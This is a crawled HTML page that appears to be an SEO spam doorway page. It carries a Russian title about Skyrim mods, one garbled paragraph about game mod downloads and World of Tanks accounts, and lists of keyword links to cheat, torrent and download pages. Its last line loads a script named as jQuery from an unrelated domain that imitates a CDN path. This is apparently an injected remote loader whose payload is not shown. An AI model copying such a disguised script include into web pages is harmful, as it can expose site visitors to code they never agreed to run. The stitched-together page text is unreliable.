

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-skyrim-mody-bleach.html
body_size: 1924
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Skyrim моды bleach - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Skyrim моды bleach</h2>
                            </header>
                            <p>Tes-Game - У нас на сайте можно скачать - плагины, моды, дополнения для oblivion, skyrim. Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-chity-na-gta-san-andreas-gorod-zombi.html">Читы на гта сан андреас город зомби</a></li>
                                <li><a href="jrh-kak-skachat-foto-s-onedrive-na-pk.html">Как скачать фото с onedrive на пк</a></li>
                                <li><a href="jrh-obrazec-olivkovogo-cveta.html">Образец оливкового цвета</a></li>
                                <li><a href="jrh-fandrayzing-v-socialnoy-rabote-prezentaciya.html">Фандрайзинг в социальной работе презентация</a></li>
                                <li><a href="jrh-lyudi-sdelavshie-zemlyu-krugloy-skachat-torrent.html">Люди сделавшие землю круглой скачать торрент</a></li>
                                <li><a href="jrh-knigi-mysql-skachat.html">Книги mysql скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-ultraiso-for-mac.html">Ultraiso for mac</a></li>
                                            <li><a href="jrh-angel-lyubvi-skachat-pesnya.html">Ангел любви скачать песня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-vedmak-knigi-po-poryadku-skachat-pdf.html">Ведьмак книги по порядку скачать pdf</a></li>
                                            <li><a href="jrh-chity-halo-vars.html">Читы хало варс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-yuniti-veb-pleer-ne-zapuskaet-igry.html">Юнити веб плеер не запускает игры</a></li>
                                            <li><a href="jrh-tekst-pesni-proschay-andrey.html">Текст песни прощай андрей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-pesni-mp3-novinki-shanson.html">Скачать песни мп3 новинки шансон</a></li>
                                            <li><a href="jrh-igrat-simulyator-vozhdenie-3.html">Играть симулятор вождение 3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
